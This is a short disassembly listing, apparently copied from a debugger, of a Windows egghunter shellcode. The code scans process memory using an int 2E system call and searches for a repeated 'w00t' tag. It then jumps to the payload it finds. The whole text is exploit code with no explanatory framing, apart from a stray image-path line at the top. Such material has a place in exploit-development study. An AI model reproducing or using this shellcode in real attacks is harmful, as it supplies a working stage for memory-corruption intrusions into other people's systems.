 00424A2E 0000 add byte ptr [eax], al
00424A30 66:81CA FF0F or dx, 0FFF
00424A35 42 inc edx
00424A36 52 push edx
00424A37 6A 02 push 2
00424A39 58 pop eax
00424A3A CD 2E int 2E
00424A3C 3C 05 cmp al, 5
00424A3E 5A pop edx
00424A3F ^ 74 EF je short shellcode
00424A41 B8 77303074 mov eax, 74303077
00424A46 89D7 mov edi, edx
00424A48 AF scas dword ptr es:[edi]
00424A49 ^ 75 EA jnz short 00424A35
00424A4B AF scas dword ptr es:[edi]
00424A4C ^ 75 E7 jnz short 00424A35
00424A4E FFE7 jmp edi